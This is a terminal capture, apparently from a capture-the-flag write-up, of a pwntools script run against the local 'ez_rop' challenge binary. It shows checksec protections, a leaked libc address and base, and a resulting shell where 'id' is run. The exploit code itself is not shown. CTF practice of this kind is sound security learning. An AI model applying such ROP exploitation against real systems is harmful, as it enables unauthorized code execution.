 arcus /mnt/d/allChals/TEXSAW-25/PWN/ez_rop
) ./payload.py
[*] '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
RUNPATH: b'.'
Stripped: No
[+] Starting local process '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/easy_rop_patched': pid 23255
[*] '/mnt/d/allChals/TEXSAW-25/PWN/ez_rop/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] LEAK:- 0x7f3501c8d020
[*] LIBC BASE:- 0x7f3501a78000
[*] Switching to interactive mode
\x92VZδV\xcbb$ id
uid=1000(arcus) gid=1000(arcus) groups=1000(arcus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),106(docker)
$